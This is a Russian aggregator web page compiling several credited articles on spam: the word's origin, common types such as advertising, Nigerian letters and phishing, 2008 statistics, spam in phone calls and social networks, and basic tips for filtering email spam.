href="https://vesb.ru/" title="Портал vesb.ru" rel="home">Портал vesb.ru</a></h3><p id="site-description"> Информационно-аналитический познавательный портал vesb.ru для самых любознательных читателей.</p></div></div><div id="header-right-section"></div></div></div><nav id="site-navigation" class="main-navigation clearfix" role="navigation"><div class="inner-wrap clearfix"><div class="home-icon"> <a href="https://vesb.ru/"
 title="Портал vesb.ru"
 > <i class="fa fa-home"></i> </a></div><div class="search-random-icons-container"><div class="random-post"> <a href="https://vesb.ru/kak-obustroit-zal-s-balkonom-v-kvartire" title="View a random post"> <i class="fa fa-random"></i> </a></div><div class="top-search-wrap"> <i class="fa fa-search search-top"></i><div class="search-form-top"><form action="https://vesb.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search"
 class="s field"
 name="s"
 value=""
 placeholder="Search"
 /> <button class="search-icon" type="submit"></button></div></form></div></div></div><p class="menu-toggle"></p><div class="menu-primary-container"><ul id="menu-glavnoe" class="menu"><li id="menu-item-202811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202811"><a href="https://vesb.ru/popular-books">Популярные книги</a></li><li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-780"><a href="https://vesb.ru/contact">О команде</a><ul class="sub-menu"><li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://vesb.ru/pravoobladatelyam">Правообладателям</a></li><li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1162"><a rel="privacy-policy" href="https://vesb.ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li><li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://vesb.ru/politika-ispolzovaniya-faylov-cookie">Обработка cookie</a></li></ul></li></ul></div></div></nav></div></header><div id="main" class="clearfix"><div class="menu-verx" align="center"></div><div class="inner-wrap clearfix"><div id="primary"><div id="content" class="clearfix"><article id="post-129451" class="post-129451 post type-post status-publish format-standard hentry category-articles"><div class="article-content clearfix"><div class="above-entry-meta"><span class="cat-links"><a href="https://vesb.ru/articles" style="background:rgb(0,0,0)" rel="category tag">Статьи</a>&nbsp;</span></div><header class="entry-header"><h1 class="entry-title"> какие виды рекламы относятся к категории спама</h1></header><div class="below-entry-meta"> <span class="posted-on"><a href="https://vesb.ru/kakie-vidy-reklamy-otnosyatsya-k-kategorii-spama" title="06:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-07T06:16:11+00:00">07.07.2022</time><time class="updated" datetime="2022-07-15T00:40:48+00:00">15.07.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n"
 href="https://vesb.ru/author/admin"
 title="admin"
 > admin </a> </span> </span> <span class="comments"> <a href="https://vesb.ru/kakie-vidy-reklamy-otnosyatsya-k-kategorii-spama#respond"><i class="fa fa-comment"></i> 0 Comments</a> </span></div><div class="entry-content clearfix"><div class="fpm_start"></div><h2>Что такое спам и как с ним бороться</h2><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://timeweb.com/ru/community/article/51/51f520ae76cc1adf47ccf22b43b66509.jpg"><noscript><img decoding="async" src="https://timeweb.com/ru/community/article/51/51f520ae76cc1adf47ccf22b43b66509.jpg" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><p>В наиболее распространенном смысле спам – это массовая рассылка рекламных писем пользователям, которые не давали на это своего согласия. Начнем с происхождения самого слова.</p><h2>Откуда взялось слово «спам»?</h2><p>Слово «спам» (английский вариант – «spam») имеет довольно забавное происхождение. Изначально SPAM – это торговая марка американской компании, под именем которой в 1936 году начали выпускать мясные консервы. Во время Второй мировой войны изготовили так много, что пришлось срочно проводить рекламную кампанию – нужно было сбыть их раньше окончания срока годности. Эти консервы рекламировались везде, рекламу пускали даже по радио.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://timeweb.com/media/default/0001/01/c53eca14e496d6968f0d18b30f87137f2e776b1c.jpeg"><noscript><img decoding="async" src="https://timeweb.com/media/default/0001/01/c53eca14e496d6968f0d18b30f87137f2e776b1c.jpeg" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><p>Эту ситуацию обыграли в одном из эпизодов «Летающего цирка Монти Пайтона», а нынешнее значение слово SPAM приобрело в 1986 году, когда появился поток одинаковых рекламных сообщений небезызвестной финансовой пирамиды.</p><h2>Виды спама</h2><h2>Безопасный и опасный спам</h2><p>Спам-сообщения можно поделить на две большие группы – безопасные и опасные. Первые неприятны, но грозят лишь испорченным настроением и тратой времени, а вот вторые могут нанести вред компьютеру и финансам.</p><h3><strong>Безопасный спам</strong></h3><h3><strong>Опасный спам</strong></h3><h2>Как бороться с почтовым спамом</h2><h3><strong>Советы</strong></h3><p>Главный совет, который не раз показывал свою эффективность: <strong>зарегистрируйте хотя бы два электронных адреса.</strong> Один для личных и рабочих контактов, а второй для регистрации на коммерческих сайтах, сайтах с сомнительным содержимым и так далее.</p><p>Следующий совет – <strong>выбирайте надежный почтовый сервис</strong> (например, Gmail ). В таких почтовых сервисах хорошо работает фильтрация спама, поэтому бОльшая часть мошеннических писем будет попадать сразу в папку «Спам».</p><p>Если какое-то письмо все-таки «прорвалось» в основную папку с письмами, обязательно <strong>отмечайте его как спам</strong> – все дальнейшие письма от этого пользователя попадут туда же.</p><script data-noptimize="" data-wpfc-render="false">fpm_start("true");</script> <p>Также для избавления от спама можно <strong>использовать фильтры и создавать правила</strong> (например, в почте Яндекса ).</p><h2>Заключение</h2><p>Из-за опасных ссылок и файлов, которые могут находиться внутри письма, спам представляет собой серьезную проблему, особенно для неискушенных пользователей. Поэтому даже если вы уверены, что никогда не попадетесь на удочку мошенников, то обязательно расскажите об опасностях своим родным и близким.</p><p><a href="http://timeweb.com/ru/community/articles/chto-takoe-spam-i-kak-s-nim-borotsya-1" target="_blank" rel="noopener">Источник</a></p><p><strong>Наши проекты:</strong></p></td><td bgcolor="#f2f2f2" rowspan="2" ><table bgcolor="#e2e2e2" width="100%" height="76" ><tr><td width="293"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://ergosolo.ru/common/keyboard.gif"><noscript><img decoding="async" src="https://ergosolo.ru/common/keyboard.gif" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></td><td align="left" ><h2>Что такое спам и с чем его едят?</h2><h2>Что же такое спам?</h2><p>Спам (англ. spam) — массовая неперсонифицированная рассылка коммерческой, политической и иной рекламы или иного вида сообщений лицам, не выражавшим желания их получать.</p><p>Обычно такие письма не содержат личного обращения, зато имеют захватывающие заголовки, такие как «Заработок не выходя из дома» или «Срочно. Уникальное предложение». По данным некоторых исследований на одного интернет-пользователя сегодня приходится по 70 спамовых сообщений в сутки. Большая часть отсекается почтовыми серверами во время получения. Но даже оставшейся меньшей части достаточно для осложнения жизни пользователей.</p><h2>Немного истории</h2><p>Термин «спам» имеет свою занимательную историю. Всё началось с консервированной ветчины, которая так и называлась SPAM. Название это образовано путём сокращения. Компания Hormel Foods в 1936 г. вывела на рынок продукт под названием «Острая ветчина» («SPiced hAM»). В ветчину действительно следовало добавить специй, поскольку сама она изготавливалась из третьесортного мяса, неликвиды которого переполнили хранилища компании. Консервы надо было сбывать, и Hormel Foods запустила активную маркетинговую кампанию. Hormel Foods удалось заключить контракт на поставку SPAMа в вооруженные силы и флот. При этом ветчиной снабжалась не только американская, но и союзнические армии. После войны SPAM оказался чуть ли не единственным мясным продуктом, доступным по цене самым широким слоям населения, что сделало его страшно популярным. Когда Оруэлл в своём романе «1984» упоминал «розовые кусочки мяса», он описывал именно SPAM.</p><p>Hormel Foods честно отрабатывала свою роль ведущего игрока рынка, предлагая потребителю различные модификации своего продукта. А также различные рецепты приготовления блюд из SPAMa. Например, на кусок хлеба кладется ровно отрезанный кусок SPAMa, сверху накрывается другим куском хлеба (это незатейливый сэндвич), или — тонко порезанные ломтики SPAMa поливаются сладким соусом и посыпаются сверху мелко порубленными кусочками того же SPAMa (это уже изысканное блюдо). В конце концов, SPAM стал чуть ли не национальным блюдом Америки.</p><p>В начале годов эта суперпопулярность SPAMa была обыграна в телевизионном шоу «Летающий цирк Монти Пайтона». В одном из скетчей группы посетители попадают в кафе, в котором все блюда содержат SPAM. Официантка, предлагающая сделать заказ, усиленно рекламирует блюда из SPAMа. За соседними столиками оказываются викинги, поющие SPAMу хвалебную песнь, заглушая все диалоги. Когда главный герой скетча, пришедший в кафе с супругой, просит принести ему что-нибудь без SPAMa, официантка рекомендует ему блюдо, в котором SPAMa совсем немного. В конце концов, жена главного героя восклицает «I don%u2019t like spam!» («Я не люблю SPAM!»). Скетч имел большой успех, и с тех пор слова SPAM и навязчивая реклама стали синонимами.</p><p>Кстати, консервы SPAM производятся до сих пор. В 2002 году была продана шестимиллиардная банка этой ветчины.</p><p>Параллельно шла совсем другая жизнь этого слова. Уже в годы, еще до рождения массовой электронной почты, спамом стали называть чрезмерную публикацию файлов в многопользовательских системах и телеконференциях, досаждающую нормальным пользователям. В 1986 г. в конференциях Usenet появилось множество одинаковых сообщений от некоего Дэйва Родеса, который рекламировал новую финансовую пирамиду. Заголовок гласил: «Заработай кучу денег», а в письмах содержалась инструкция, как это сделать. Автор с завидным упорством продолжал дублировать свои тексты, и они настолько приелись подписчикам, что их стали сравнивать с рекламируемыми в скетче консервами.</p><h2>Наиболее распространенные виды спама</h2><h4>Реклама</h4><p>Некоторые компании, занимающиеся легальным бизнесом, рекламируют свои товары или услуги с помощью спама. Они могут осуществлять его рассылку самостоятельно, но чаще заказывают её тем компаниям (или лицам), которые на этом специализируются. Привлекательность такой рекламы заключается в её сравнительно низкой стоимости и (предположительно) большом охвате потенциальных клиентов. Однако незапрошенная реклама может иметь и обратный эффект, вызывая отторжение у получателей. В связи с резким неприятием спама получателями и ужесточением антиспамового законодательства доля легальных товаров и услуг в общем объёме спама сокращается.</p><h4>Реклама незаконной продукции</h4><h4>Антиреклама</h4><p>Запрещенная законодательством о рекламе информация — например, порочащая конкурентов и их продукцию, — также может распространяться с помощью спама.</p><h4>«Нигерийские письма»</h4><p>Иногда спам используется для того, чтобы выманить деньги у получателя письма. Наиболее распространенный способ получил название «нигерийские письма», потому что большое количество таких писем приходило из Нигерии. Такое письмо содержит сообщение о том, что получатель письма может получить каким-либо образом большую сумму денег, а отправитель может ему в этом помочь. Затем отправитель письма просит перевести ему немного денег под предлогом, например, оформления документов или открытия счета. Выманивание этой суммы и является целью мошенников.</p><h4>Фишинг</h4><p>«Фишинг» (англ. phishing от fishing — рыбалка) — ещё один способ мошенничества с помощью спама. Он представляет собой попытку спамеров выманить у получателя письма номера его кредитных карточек или пароли доступа к системам онлайновых платежей. Такое письмо обычно маскируется под официальное сообщение от администрации банка. В нём говорится, что получатель должен подтвердить сведения о себе, иначе его счёт будет заблокирован, и приводится адрес сайта (принадлежащего спамерам) с формой, которую надо заполнить. Среди данных, которые требуется сообщить, присутствуют и те, которые нужны мошенникам. Чтобы жертва не догадалась об обмане, оформление этого сайта также имитирует оформление официального сайта банка.</p><h4>Другие виды спама</h4><h2>Сбор адресов электронной почты</h2><p>Спамеры выясняют почтовые адреса пользователей разными способами. Вот некоторые из них:</p><p>Реклама рассылается по многомиллионным базам адресов электронной почты через компьютеры, на которых установлены троянские программы и используются специальные методы обхода систем фильтрации спама. Использование троянских программ для рассылки спама нарушает, в частности, уголовный кодекс РФ. Именно такой спам и составляет большую часть нежелательных рассылок. Одни и те же сети из «зомби», т. е. компьютеров с троянскими программами, используются и для рассылки спама и для рассылки новых вирусов. Хозяева компьютера об этом в большинстве случаев даже не подозревают.</p><p>Крупнейшим «поставщиком» спама являются США. Это объясняется тем, что среди жертв киберпреступников большое количество американских пользователей интернета, компьютеры которых включены в различные ботнет-сети. В последнее время киберпреступники активно используют ботнет-сети для взлома аккаунтов электронной почты, которые защищены ненадежными паролями. В последующем спам рассылается от имени владельцев похищенных аккаунтов. Отчасти изменение тактики вызвано тем, что пользователи стали менее охотно открывать вложенные файлы и кликать на сомнительные ссылки.</p><p>В целом на США приходится более 17,2% спама (2008 г.). На втором месте по этому показателю значится Турция. Эта страна поставляет 9,2% всей нежелательной корреспонденции. Россия с 8% замыкает тройку «лидеров».</p><p>По материалам интернета</p><h2>Комментарии</h2><p>ЭТО СУПЕР СПАСИБО ОГРОМНОЕ</p><h3>Оставить комментарий</h3><p>Ваш комментарий будет опубликован после модерации.</p><p><a href="http://ergosolo.ru/reviews/history/spam/" target="_blank" rel="noopener">Источник</a></p><h2>Спам: история появления, последние тенденции. Справка</h2><p>Первоначально слово SPAM появилось в 1936 году. Оно расшифровывалось как SPiced hAM (острая ветчина) и было товарным знаком для мясных консервов компании Hormel Foods. Всемирную известность в применении к назойливой рекламе термин SPAM получил благодаря знаменитому скетчу с одноименным названием из известного шоу &#8220;Летающий цирк Монти Пайтона&#8221; (1969 год). Смысл скетча сводился к тому, что в одном кафе все блюда в меню содержат SPAM, некоторые даже по нескольку раз. Когда главный герой скетча, пришедший в это кафе вместе с женой, просит принести ему блюдо без SPAMа, официантка предлагает ему блюдо с &#8220;небольшим количеством SPAМа&#8221;. Посетитель возмущается, и хор викингов, сидящих за соседними столиками, начинает петь хвалебную песню SPAMу. В конце скетча жена героя восклицает: &#8220;Я не люблю SPAM! В общей сложности это слово упоминается в скетче более ста раз.</p><p>По другой версии, после Второй мировой войны остались огромные запасы данных консервов, которыми снабжались американские солдаты. Для того чтобы сбыть свою продукцию, компания Hormel Foods провела первую в своем роде рекламную кампанию. Слово SPAM бросалось в глаза на каждом углу, с витрин всех дешевых магазинов, оно было написано на бортах автобусов и трамваев. Это слово можно было прочесть на фасадах домов и в газетах, реклама консервов SPAM беспрерывно транслировалась по радио.</p><p>В 1986 году в конференциях Usenet (компьютерная сеть, используемая для общения и публикации файлов) появилось множество одинаковых сообщений от некоего Дэйва Родеса, который рекламировал новую финансовую пирамиду. Заголовок гласил: &#8220;Заработай кучу денег&#8221;, а в письмах содержалась инструкция, как это сделать. Автор с завидным упорством продолжал дублировать свои тексты, и они настолько надоели подписчикам, что их стали сравнивать с рекламируемыми в скетче консервами. Так за словом &#8220;спам&#8221; закрепилось новое значение, позднее перешедшее в компьютерную терминологию для обозначения назойливых рекламных рассылок.</p><p>Как считают специалисты, первый случай массовой несанкционированной рассылки электронных писем в России был отмечен 19 августа 1991 года: во время августовского путча директор &#8220;Релком&#8221; Алексей Солдатов распространил через электронную почту всем своим клиентам обращение Бориса Ельцина.</p><p><strong>Наиболее распространенные виды спама</strong></p><p>К наиболее распространенным видам спама относятся реклама законной и незаконной продукции, антиреклама, &#8220;нигерийские письма&#8221; и &#8220;фишинг&#8221;.</p><p>Кроме этого, с помощью спама происходит массовая рассылка писем, содержащих компьютерные вирусы и вредоносные программы.</p><p>По данным &#8220;Лаборатории Касперского&#8221;, пять основных тематик покрывают около 50% всего потока спама, как в Рунете, так и в Интернете в целом: спам &#8220;для взрослых&#8221;, здоровый образ жизни и медикаменты, компьютеры и Интернет, личные финансы, образование. Состав тематических &#8220;лидеров&#8221; практически не меняется в течение последних нескольких лет и не зависит от региона распространения спама.</p><p><strong>Последние тенденции</strong></p><p>Согласно данным &#8220;Лаборатории Касперского&#8221;, начавшийся в 2008 году мировой экономический кризис, достигший России в начале осени, оказал влияние на спам-бизнес, что выразилось в изменении структуры спама: меньше стало рекламы реальных товаров и больше спама криминализированного. Так, по итогам 2008 года доля спама составила в среднем 82,1%, что на 2,1% выше, чем в 2007 году. Выросло количество почтового спама, ориентированного на пользователей социальных сетей, и спама в социальных сетях. Кроме того, широкое распространение получил спам, провоцирующий пользователей посылать дорогостоящие SMS‑сообщения на короткие номера.</p><p>Подводя итоги 2008 года, &#8220;Лаборатория Касперского&#8221; отмечает уменьшение во втором полугодии 2008 года доли спама &#8220;Другие товары и услуги&#8221;, которая характеризует количество заказов, получаемых спамерами из реального сектора экономики. В то же время почти на 10% увеличилась доля спама &#8220;для взрослых&#8221; и появилась новая тематика русскоязычного спама: копии элитных товаров.</p><p>Как подчеркивают эксперты, для привлечения внимания к услугам и товарам, рекламируемым в спаме, широко эксплуатировалась тема мирового экономического кризиса и имя нового американского президента. В то же время, &#8220;Лаборатория Касперского&#8221; отмечает тот факт, что вопреки ожиданиям, большинство писем, затрагивающих кризисную тематику, не относилось к категории &#8220;личные финансы&#8221;. В них не предлагалось воспользоваться кредитами, не рассказывалось о способах быстрого заработка. Большинство писем кризисной тематики рекламировало различные антикризисные семинары. Помимо этого, тема кризиса красной нитью проходила в рекламе любых товаров и услуг.</p><p>Согласно прогнозу &#8220;Лаборатории Касперского&#8221; на 2009 год спама меньше не станет, а объем криминализированного спама увеличится. Кроме того, пользователям нужно иметь в виду, что кризис создает предпосылки для расцвета фишинга, нацеленного на клиентов банков и пользователей электронных платежных систем. В рамках усиления всех криминальных тенденций в спаме можно ожидать и новой волны рекламы ресурсов &#8220;для взрослых&#8221;.</p><p><em>Материал подготовлен на основе информации открытых источников</em></p><p><a href="http://ria.ru/20090220/162696753.html" target="_blank" rel="noopener">Источник</a></p><h2>Что такое спам и что он делает</h2><p>Спам – это рекламная рассылка по базе пользователей без их согласия. Как правило, такая база покупается у мобильных операторов, если мы говорим о SMS-рассылке или увеличении e-mail базы парситься клиентская база с какого-либо источника.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://1289089.ssl.1c-bitrix-cdn.ru/upload/medialibrary/426/426a9d5261745cd025fc1dca348fc05e.jpg"><noscript><img decoding="async" src="https://1289089.ssl.1c-bitrix-cdn.ru/upload/medialibrary/426/426a9d5261745cd025fc1dca348fc05e.jpg" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><p>Смысл таких спам-рассылок – привлечь внимание пользователя и сделать из него потенциального клиента. Но чаще всего это получается наоборот – такая реклама вызывает лишь отрицательные эмоции у людей, так как некоторые компании слишком часто спамят письма пользователям, поэтому часто блокируются и попадают в «чёрный список».</p><h2>Что такое спам в телефоне: спам звонок</h2><p>Спам в телефоне, а точнее, спам-рассылка, которая происходит через телефон, либо с помощью звонков, либо SMS-сообщений. То есть, произвольно, в любое время приходят рекламные сообщения, или звонят специалисты, так сказать «холодных звонков», которые предлагают компании, на которую они работают.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://1289089.ssl.1c-bitrix-cdn.ru/upload/medialibrary/76a/76abdc37216f8c787c7369a4b240a9fa.jpeg"><noscript><img decoding="async" src="https://1289089.ssl.1c-bitrix-cdn.ru/upload/medialibrary/76a/76abdc37216f8c787c7369a4b240a9fa.jpeg" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><p>Конечно, есть те, кто начинает вести диалог с менеджером и в конечном итоге оставляет заявку на поисковое продвижение сайта SEO если речь идёт об этой услуге, или же сразу же заказывает её и проплачивает.</p><p>Но, чаще всего, на звонки подобного рода люди отвечают с пренебрежением или даже агрессией, либо просто не берут трубку при виде незнакомого номера, тем более, если звонок осуществляется с контактного центра.</p><h2>Что такое спам в Интернете</h2><p>Многие знают, что спам в Интернете по своей структуре и алгоритму использования аналогичен со спамом в телефоне. Но в интернете возможностей распространения спама гораздо больше, чем в телефоне. Здесь спам-рассылка не ограничивается лишь простыми письмами или онлайн-звонками.</p><p>Распространять спам в Интернете можно через рекламные ролики, баннеры или же электронные письма на почту или на мессенджер в телефоне или ПК.</p><p>Недавно в оборот вошла такая практика – как рекламный ролик перед просмотром фильма. Знаете такую ситуацию, когда включаете фильм и перед просмотром необходимо посмотреть рекламу. Это смело можно назвать спамом, так как пользователи не давали своего согласия на показ этой рекламы.</p><p>Тоже самое применяется уже и в играх и приложениях. Например, если в игре Вы поигрываете и предлагается начать всё заново за просмотр рекламы, а то и вовсе, так сказать, самовольно начинают её показывать. Многие уже давно недовольны данным маркетинговым ходом, но это никак не влияет на многочисленные показы рекламы.</p><h2>Что такое спам в ВКонтакте</h2><p>Если уж мы заговорили о спаме в Интернете, то тема спама в соц.сети, а особенно спам в ВКонтакте здесь как никогда кстати, потому что основная доля спама в соц. сетях приходится именно на ВК.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://1289089.ssl.1c-bitrix-cdn.ru/upload/medialibrary/ef8/ef8b80df700e129625c71987cde1648d.jpg"><noscript><img decoding="async" src="https://1289089.ssl.1c-bitrix-cdn.ru/upload/medialibrary/ef8/ef8b80df700e129625c71987cde1648d.jpg" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><p>Такого типа сообщений до недавнего времени приходило очень большое количество – в комментариях, в личных сообщениях, пока разработчики не внесли функцию «закрыть профиль» или «закрыть сообщения». Таким образом, сообщения могут отправлять только друзья пользователя, поэтому рассылка спам-сообщений резко уменьшилась.</p><p>Но теперь люди, которые рассылаю этот самый спам, начали массово отправлять заявку «в друзья» и тем, кто откликнется на неё, так же массово присылать спам в личных сообщениях. Но, как правило, люди, уже знающие такие схемы, не добавляют уже таких людей, поэтому они просто «висят» в подписчиках.</p><h2>Что такое спам в WhatsApp</h2><p>Спам в WhatsApp – тоже очень распространённый вид спам в соц.сетях. Такие же люди, которых нанимают специально для рассылки, регистрируются в WhatsApp и отправляют уже готовой, спарсенной базе аккаунтов.</p><p>Плюс для спама в WhatsApp в том, что там, в отличие от ВКонтакте, нет запретов на отправку сообщений с услугами продвижения сайта под Яндекс или же предложением какой-то продукции.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" data-lazy-src="https://1289089.ssl.1c-bitrix-cdn.ru/upload/medialibrary/688/688d5a673a3e335caf90a0adea7dd10c.jpg"><noscript><img decoding="async" src="https://1289089.ssl.1c-bitrix-cdn.ru/upload/medialibrary/688/688d5a673a3e335caf90a0adea7dd10c.jpg" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама" title="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть картинку какие виды рекламы относятся к категории спама. Картинка про какие виды рекламы относятся к категории спама. Фото какие виды рекламы относятся к категории спама"></noscript></p><h2>В чем суть спама</h2><p>Суть спама в том – что это, по сути, один из видов рекламы. Да, не самый удачный, так как очень навязчивая и вызывает у пользователей раздражение. Но, если подробно изучить как пользоваться воронкой продаж, то можно рассчитать, сколько людей из общего количества базы отреагируют на сообщение, а кто сделает заявку и купит товар.</p><p>Поэтому, всё-таки, спам, хоть и в небольших количествах, но работает. Но многие предприниматели уже отказываются от спама, так как за рассылку спама тоже нужен бюджет.</p><p>Во-первых – само составление рекламы маркетологом, во-вторых, чтобы спарсить базу, нужно её купить у владельца. И последнее – сама рассылка. Каждое письмо или звонок стоят пусть немного, но это тоже деньги.</p><h2>Что такое спам в электронной почте</h2><p>Со спамом в электронной почте чаще всего сталкиваются те, у кого много аккаунтов в разных соц. сетях или на других сайтах привязано именно к электронному ящику. Причём, неважно, к какой поисковой системе относится данный ящик.</p><p>Если Вам регулярно приходят письма, содержащие спам от одного и того же адреса, чтобы это закончилось, в электронной почте можно поместить рассылку, как спам и тогда с данного аккаунта больше не будет приходить никаких писем.</p><p style="clear: both"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="какие виды рекламы относятся к категории спама. Смотреть фото какие виды рекламы относятся к категории спама. Смотреть 